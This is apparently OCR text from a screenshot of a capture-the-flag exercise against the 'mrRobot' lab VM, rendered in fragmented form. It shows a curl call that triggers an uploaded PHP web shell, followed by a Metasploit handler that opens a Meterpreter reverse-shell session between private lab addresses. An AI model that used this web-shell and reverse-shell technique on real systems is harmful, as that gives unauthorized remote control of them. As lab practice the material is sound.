 Applications File Edit View VM Tabs Help Kali-Linux-2018.3-vm-i386 mrRobot 11.86 /11.25 /10.9
com.android.systemui
#!
mount-
shared-
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl http://192.168.25.130/wp-content/uploads/2019/0
5/shell.php
restart-vm-
tools.sh
flag1.txt
fsocity.dic
hydra.
restore
sorted.dic
php
shell.php
root@kali: ~/Desktop
File Edit View Search Terminal Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.25.128 yes The listen address (an inter
face may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] Sending stage (37775 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.
25.130:53885) at 2019-05-05 19:10:42 +0530